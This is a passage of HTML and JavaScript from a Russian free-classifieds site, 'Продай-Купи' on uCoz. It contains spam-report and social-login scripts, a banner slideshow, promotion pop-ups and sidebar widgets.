			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>


<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>


</div>
</div>
<!-- </body> --></td></tr></table>
</td>

<td valign="top" style="padding:3px">
<!--U1DRIGHTER1Z--><title> Продай-Купи </title>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s724.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.598260825223573"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<link rel="stylesheet" href="/.s/src/video.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/video_gfunc.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"layerType":7,"module":"video","uLightboxType":1,"site":{"host":"advert1.ucoz.ru","id":"0advert1","domain":null},"language":"ru","sign":{"7252":"Предыдущий","7254":"Изменить размер","7253":"Начать слайд-шоу","3125":"Закрыть","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","7287":"Перейти на страницу с фотографией.","5255":"Помощник"},"country":"US","ssid":"275127463023740776711"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'video', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}

		var usrarids = {};
		function ustarrating(id, mark, o_type = 'vi') {
			if (!usrarids[id] && mark) {
				usrarids[id] = 1;
				$('.u-star-li-' + id).hide();
				_uPostForm('', { type:'POST', url:'/video/', data:{ a:65, id, mark, o_type } });
			}
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"height":520,"width":950},"vkontakte":{"height":400,"width":790},"yandex":{"height":515,"width":870},"google":{"height":600,"width":700},"ok":{"height":390,"width":710}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"ok":{"height":390,"width":710},"vkontakte":{"height":400,"width":790},"yandex":{"height":515,"width":870},"facebook":{"height":520,"width":950}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"width":790,"height":400},"yandex":{"height":515,"width":870},"facebook":{"height":520,"width":950},"google":{"width":700,"height":600},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"vkontakte":{"width":790,"height":400},"facebook":{"width":950,"height":520},"google":{"width":700,"height":600},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
<meta name="description" content="Доска бесплатных объявлений. Купить или продать легко с нашим ресурсом!">
<meta name="keywords" content="Расместить объявления, подать объявления, VIP объявления, рекламные банеры, сотрудничество, Ваша реклама, чреклама для Вас, украсить свое объявление, Наша кнопка, новости социальная сеть, Бесплатные объявления, Доска бесплатных объявлений, ресурс бесплатных объявлений, все бесплатные объявления, Продай-купи, бесплатные объявления для всех, объявления для Вас, подать бесплатно объявление, Бесплатные объявления Продай-Купи, Доска бесплатных объявлений продай-купи, Продай, Купи, Купи продай, подать, купить, продать, обменять, снять, подарить, продай - купи, хочу продать, продам Вам, обмен, продажа, покупка, в дар, сниму, сдам, и многое другое, Advert1, Advert, Адверт, новый,"> 

<!--<block02>
<table border="0" cellpadding="0" cellspacing="2" width="203">
<tr><td height="21" style="background:url('//advert1.ucoz.ru/menu/2.9.gif') #D4DFF7;padding-left:30px;"><b><B><SPAN style="COLOR: #3366FF">C 8-ым марта!</B></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"> 

 <div align="center"><div align="center"><div align="center"><img alt="//advert1.ucoz.ru/Prazdnik/8marta/8m3.jpg" src="//advert1.ucoz.ru/Prazdnik/8marta/8m3.jpg" width="190" height="150"> <a href="//advert1.ucoz.ru/index/pozdravlenija_s_nastupajushhim_prazdnikom_8_marta/0-113"><br><b>С весенним праздником <br> Вас Милые женщины!</a> 

 </b></div></td></tr>
</table> 
</block02> -->
 
 
<!-- Игры в Сочи <div align="center"><div align="center"><img alt="//advert1.ucoz.ru/sochi2014/sochi9.jpg" src="//advert1.ucoz.ru/sochi2014/sochi9.jpg" width="160" height="100"> <a href="//advert1.ucoz.ru/index/sochi_2014/0-99"><br>Окончились<br>XXII зимние Олимпийские<br>игры в Сочи 2014!</a> --> 
<!-- 23 февраля <div align="center"><div align="center"><img alt="//advert1.ucoz.ru/Prazdnik/23_2.jpg" src="//advert1.ucoz.ru/Prazdnik/23_2.jpg" width="160" height="100"> <a href="//advert1.ucoz.ru/index/c_dnem_zashhitnika_otechestva_23_fevralja/0-111"><br>Поздравляем с днем<br>защитника отечества</a> --> 
<!-- Масленница <div align="center"><img alt="//advert1.ucoz.ru/Prazdnik/maslenica/mas3.jpg" src="//advert1.ucoz.ru/Prazdnik/maslenica/mas3.jpg" width="160" height="140"> <a href="//advert1.ucoz.ru/index/pozdravlenija_s_maslenicej/0-112"><br>С масленицей Вас</a> --> 
<!-- 8-е марта <div align="center"><div align="center"><img alt="//advert1.ucoz.ru/Prazdnik/8marta/8m3.jpg" src="//advert1.ucoz.ru/Prazdnik/8marta/8m3.jpg" width="190" height="150"> <a href="//advert1.ucoz.ru/index/pozdravlenija_s_nastupajushhim_prazdnikom_8_marta/0-113"><br><b>С весенним праздником <br> Вас Милые женщины!</a> -->
<!-- 1 мая <div align="center"><img alt="//advert1.ucoz.ru/Prazdnik/1may/2m.jpg" src="//advert1.ucoz.ru/Prazdnik/1may/2m.jpg" width="160" height="100"> <a href="//advert1.ucoz.ru/index/pozdravlenie_k_1_maja/0-117"><br>Поздравляем с первомаем!</a> --> 
<!-- 9 мая <div align="center"><img alt="//advert1.ucoz.ru/Prazdnik/9may/9mai1.jpg" src="//advert1.ucoz.ru/Prazdnik/9may/9mai1.jpg" width="180" height="110"> <a href="//advert1.ucoz.ru/index/pozdravlenija_s_dnjom_pobedy/0-118"><br>С наступающим днём победы!</a> --> 
 
<!-- <block3> -->
<table border="0" cellpadding="0" cellspacing="2" width="203">
 <tr><td height="21" style="background:url('//advert1.ucoz.ru/menu/2.9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> --><!--<s5204>--><B><SPAN style="COLOR: #3366FF">Объявление 1 "Баннер"</B><!--</s>--><!-- </bt> --></b></td></tr>
 <tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> --><!--<s1546>-->
 <B><SPAN style="COLOR: #CC3399">Русские матрёшки!</B>
 <script language="JavaScript1.1">


//specify interval between slide (in mili seconds)
var slidespeed=3000

//specify images
var slideimages=new Array("//advert1.ucoz.ru/reklama/matrh1.jpg",
"//advert1.ucoz.ru/reklama/matrh2.jpg",
"//advert1.ucoz.ru/reklama/matrh3.jpg")

//specify corresponding links
var slidelinks=new Array("//advert1.ucoz.ru","//advert1.ucoz.ru","//advert1.ucoz.ru")

var newwindow=1 //open links in new window? 1=yes, 0=no

var imageholder=new Array()
var ie=document.all
for (i=0;i<slideimages.length;i++){
imageholder[i]=new Image()
imageholder[i].src=slideimages[i]
}

function gotoshow(){
if (newwindow)
window.open(slidelinks[whichlink])
else
window.location=slidelinks[whichlink]
}

//-->
</script>
<a href="javascript:gotoshow()"><img src="al1.gif" name="slide" border=0 style="filter:blendTrans(duration=3)" width=184 height=140></a>

<script language="JavaScript1.1">
<!--

var whichlink=0
var whichimage=0
var blenddelay=(ie)? document.images.slide.filters[0].duration*1000 : 0
function slideit(){
if (!document.images) return
if (ie) document.images.slide.filters[0].apply()
document.images.slide.src=imageholder[whichimage].src
if (ie) document.images.slide.filters[0].play()
whichlink=whichimage
whichimage=(whichimage<slideimages.length-1)? whichimage+1 : 0
setTimeout("slideit()",slidespeed+blenddelay)
}
slideit()

//-->

</script>
 </table> 
<!-- </block3> --> 

 
 <!-- Кнопка -->
<table border="0" cellpadding="0" cellspacing="2" width="203">
 <tr><td height="21" style="background:url('//advert1.ucoz.ru/menu/2.9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> --><!--<s5204>--><B><SPAN style="COLOR: #3366FF">Акции сайта</B><!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> --><!--<s1546>-->
<table border="0" cellpadding="7" cellspacing="0" width="100%"><center>
<!--<Акция>--><a href="><img src="//advert1.ucoz.ru/akciya/acsiya.png"/></a> <!--<Акция>--> 
 <tbody><tr><td style="font-size:10px;" align="right">
 <a href="javascript://" onclick="new _uWnd('myName','Доска бесплатных объявлений Продай-Купи',500,200,{min:1,shadow:1,header:1,max:1,resize:0},'<br><B><h2>Акция №-1 на нашем сайте</B></h2> <br><br> <h3>Специально для Вас мы спрятали некий 5-10 значный код за который, внимательный пользователь нашего ресурса получит право<br> разместить своё объявление сроком на 1 месяц<br> со статусом VIP или отдельного банера -<br> абсолютно бесплатно!!!</h3><br><br><br><h6>Подробнее - читайте в разделе <<Наши акции>></h6>');"><br><center><input class="buttonfile" onclick="document.location.; return false;" value= "1. Акция - Найди код!" type="button"></center></a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<strong> </strong></table>
<table border="0" cellpadding="7" cellspacing="0" width="100%"><tbody><tr><td style="font-size:10px;" align="right">
 <a href="javascript://" onclick="new _uWnd('myName','Доска бесплатных объявлений Продай-Купи',500,200,{min:1,shadow:1,header:1,max:1,resize:0},'<br><B><h2>Акция №-2 на нашем сайте</B></h2> <br><br> <h3>Специально для пользователей нашего ресурса<br> мы создаем новый проект - Конкурс сайтов.<br> Все что нужно сделать, это добавить ссылку в наш каталог сайтов на Ваш сайт, блок, или домашнюю страничку.<br> После проверки модератором Вашего сайта, считай пол дела сделано, теперь осталось только набрать побольше голосов, коментарий или делится с друзьями в соц.сетях, то есть другими словами<br> повышать свой рейтинг.<br> Ведь только от данного рейтинга или от Вас зависит насколько поднимится в ТОП Ваш сайт.</h3><br><br><br><h6>Подробнее - читайте в разделе <<Конкурс сайтов>></h6>');"><center><input class="buttonfile" onclick="document.location.; return false;" value="2. Акция - Конкурс!" type="button"></center></a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<strong> </strong></table> 
 </td></tr>
</table>
<!-- </кнопка> -->
 
<!-- <block5> 

</block5> -->

<!-- <block8> -->
<table border="0" cellpadding="0" cellspacing="2" width="203">
 <tr><td height="21" style="background:url('//advert1.ucoz.ru/menu/2.9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> --><!--<s5204>--><B><SPAN style="COLOR: #3366FF">Наша Кнопка</B><!--</s>--><!-- </bt> --></b></td></tr>
 <tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> --><!--<s1546>-->
 <span style="font-size: 12pt;"><b><span style="font-size: 10pt;"></span></b></span></div></div><div class="moduletable"><center><a href="//advert1.ucoz.ru/" target="_blank"><img src="//advert1.ucoz.ru/irp.png" title="Наша кнопка" alt="Продай-Купи кнопка" border="3" height="31" width="88"></a><br><br><textarea cols="30" rows="4" style="width: 175px; font-size: 10px; height: 75px;" readonly="" scrolling="auto" onclick="select(this)">&lt;a href="//advert1.ucoz.ru/" target="_blank"&gt;&lt;img border="0" src="//advert1.ucoz.ru/irp.png" width="88" height="31" title="Бесплатная информационно-рекламная площадка" alt="Кнопка сайта Продай-Купи"&gt;&lt;/a&gt;</textarea>&nbsp;&nbsp;&nbsp; &nbsp;&nbsp; <br><span style="font-size: 10pt;"><h6>Скопируйте код и вставьте в любое место Вашего сайта.</span></h6></center><br><br><b><span style="font-size: 10pt;">
 </table>
 
<!-- </block8> -->
 
 <!-- <block9> -->
<table border="0" cellpadding="0" cellspacing="2" width="203">
 <tr><td height="21" style="background:url('//advert1.ucoz.ru/menu/2.9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> --><!--<s5204>--><B><SPAN style="COLOR: #3366FF">Заметили ошибку ?</B><!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> --><!--<s1546>-->
<script type="text/javascript" src="/orphus/orphus.js"></script>
<center><a href="http://orphus.ru" id="orphus" target="_blank"><img alt="Система Orphus" src="/orphus/orphus.gif" border="0" width="121" height="21" /></a></center>
</table>
<!-- </block9> -->

<!-- <block18> -->
<table border="0" cellpadding="0" cellspacing="2" width="203">
 <tbody><tr><td height="21" style="background:url('//advert1.ucoz.ru/menu/2.9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> --><!--<s5204>--><b><span style="COLOR: #3366FF">RSS новости</span></b><!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> --><!--<s1546>-->
<ul class="feed-list">
 <li><a href="//advert1.ucoz.ru/board/rss"><img alt="" src="/RSS/Rss1.png"> Доска объявлений</a></li>
 <li><a href="//advert1.ucoz.ru/dir/rss"><img alt="" src="/RSS/Rss2.png"> Каталог сайтов</a></li>
 <li><a href="//advert1.ucoz.ru/publ/rss"><img alt="" src="/RSS/Rss5.png"> Каталог статей</a></li> 
 <li><a href="//advert1.ucoz.ru/news/rss"><img alt="" src="/RSS/Rss3.png"> Новости сайта</a></li>
 <li><a href="//advert1.ucoz.ru/forum/rss"><img alt="" src="/RSS/Rss4.png"> Форум сайта</a></li>
</ul>
 </td></tr></tbody></table>
<!-- </block18> -->
 
<!-- <block4> -->
<table border="0" cellpadding="0" cellspacing="2" width="203">
 <tr><td height="21" style="background:url('//advert1.ucoz.ru/menu/2.9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> --><!--<s5204>--><B><SPAN style="COLOR: #3366FF">Гостевая книга</B><!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> --><!--<s1546>-->
 <a href="//advert1.ucoz.ru/index/0-3"><img src="//advert1.ucoz.ru/Svyazi/10175_600.jpg" alt="Гостевая книга" title="Книга жалоб и предложений" width="185" height="120" /></a> <!-- Гостевая книга --> 
 </td></tr>
</table>
<!-- </block4> --><!--/U1DRIGHTER1Z-->

</td>

</tr>
</table>
<!-- </middle> -->

<!--U1BFOOTER1Z--><title> Продай-Купи. Бесплатная информационно-рекламная площадка </title>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s724.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.317518775553303"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<link rel="stylesheet" href="/.s/src/video.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/video_gfunc.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"video","layerType":7,"sign":{"7287":"Перейти на страницу с фотографией.","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","3125":"Закрыть","7253":"Начать слайд-шоу","7254":"Изменить размер","7252":"Предыдущий"},"language":"ru","site":{"host":"advert1.ucoz.ru","id":"0advert1","domain":null},"uLightboxType":1,"ssid":"275127463023740776711","country":"US"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'video', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}

		var usrarids = {};
		function ustarrating(id, mark, o_type = 'vi') {
			if (!usrarids[id] && mark) {
				usrarids[id] = 1;
				$('.u-star-li-' + id).hide();
				_uPostForm('', { type:'POST', url:'/video/', data:{ a:65, id, mark, o_type } });
			}
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"height":520,"width":950},"vkontakte":{"height":400,"width":790},"yandex":{"height":515,"width":870},"google":{"height":600,"width":700},"ok":{"height":390,"width":710}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"ok":{"height":390,"width":710},"vkontakte":{"height":400,"width":790},"yandex":{"height":515,"width":870},"facebook":{"height":520,"width":950}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"ok":{"width":710,"height":390},"google":{"height":600,"width":700},"facebook":{"height":520,"width":950},"yandex":{"height":515,"width":870},"vkontakte":{"height":400,"width":790}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"width":790,"height":400},"yandex":{"height":515,"width":870},"facebook":{"height":520,"width":950},"google":{"width":700,"height":600},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"vkontakte":{"width":790,"height":400},"facebook":{"width":950,"height":520},"google":{"width":700,"height":600},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
<meta content="Продай-Купи - бесплатное в интернете. На нашем ресурсе Продай Купи Вы сможете подавать свои объявления, добавлять сайты в каталог, устанавливать баннеры или разместить статью в каталоге на Ваши товары или услуги - совершенно бесплатно" name="description">
